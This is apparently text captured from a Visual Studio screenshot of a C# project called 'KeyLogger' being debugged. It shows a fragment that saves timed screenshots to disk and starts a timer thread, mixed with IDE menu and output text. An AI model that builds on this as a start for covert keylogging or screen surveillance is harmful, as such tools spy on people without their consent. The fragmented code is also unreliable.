 KeyLogger (Running) - Microsoft Visual Studio
9
Quick Launch (Ctrl+Q)
FILE EDIT VIEW PROJECT BUILD DEBUG TEAM TOOLS TEST ARCHITECTURE ANALYZE WINDOW HELP
Nhân Nguyễn Đức
NĐ
Continue
Release
Code Map
Process: [7812] KeyLogger.vshost.exe
Suspend
Thread:
Stack Frame:
KeyLogger.exe.config
Program.cs
Form1.cs [Design]
KeyLogger.Program
StartTimmer()
// Save the screenshot to the specified path that the user has chosen.
string imageName = string.Format("{0}\\{1}{2}", directoryImage, DateTime.Now.ToLongDateString() + imageCount, imageExtendti
try
{
bmpScreenshot.Save(imageName, ImageFormat.Png);
}
catch
{
}
imageCount++;
}
#endregion
#region Timer
static int interval = 1;
1 reference
static void StartTimmer()
{
Thread thread = new Thread(() =>
{
100 %
IntelliTrace
To view IntelliTrace data, you must break execution of your
application.
Break all
More options:
Open IntelliTrace settings
Learn more about IntelliTrace
Output
Show output from: Debug
Packet
A
A
Back
Packet
The thread 0x3640 has exited with code 259 (0x103).
Call Stack Breakpoints Command Window Immediate Window Output Autos Locals Watch 1
IntelliTrace Solution Explorer Team Explorer
Ready